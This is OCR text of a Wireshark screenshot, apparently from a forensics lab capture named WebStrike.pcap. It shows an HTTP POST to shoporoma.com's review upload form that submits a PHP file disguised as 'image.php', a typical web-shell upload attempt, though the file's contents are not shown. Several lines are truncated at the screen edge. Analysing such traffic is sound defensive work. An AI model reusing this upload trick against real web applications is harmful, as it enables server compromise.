 Artifacts - Thunar
2
Wireshark
File
Places
Devic
Netwo
File Edit View Go Capture Analyze
tcp.stream eq 4
No. Time Source
50 26.922171 117.11.88.124
51 26.922295 24.49.63.79
52 26.922379 117.11.88.124
53 26.922481 117.11.88.124
54 26.922547 24.49.63.79
55 26.923526 24.49.63.79
56 26.923606 117.11.88.124
57 31.924151 117.11.88.124
58 31.924390 24.49.63.79
59 31.924533 117.11.88.124
Request Method: POST
Request URI: /reviews/upload
Request Version: HTTP/1.1
Host: shoporoma.com\r\n
User-Agent: Mozilla/5.0 (X11; L
Accept: text/html,application/x
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate\
Content-Type: multipart/form-da
Content-Length: 688\r\n
Origin: http://shoporoma.com\r\
Connection: keep-alive\r\n
Referer: http://shoporoma.com/r
Upgrade-Insecure-Requests: 1\r\
\r\n
[Full request URI: http://shopo
[HTTP request 1/1]
Wireshark · Follow HTTP Stream (tcp.stream eq 4) · WebStrike.pcap
POST /reviews/upload.php HTTP/1.1
Host: shoporoma.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/11
5.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------24070268
1933131672661702936221
Content-Length: 688
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="name"
asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="review"
asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="uploadedFile"; filename="image.php"
Content-Type: application/x-php
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1462 bytes) Show data as ASCII Stream 4
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help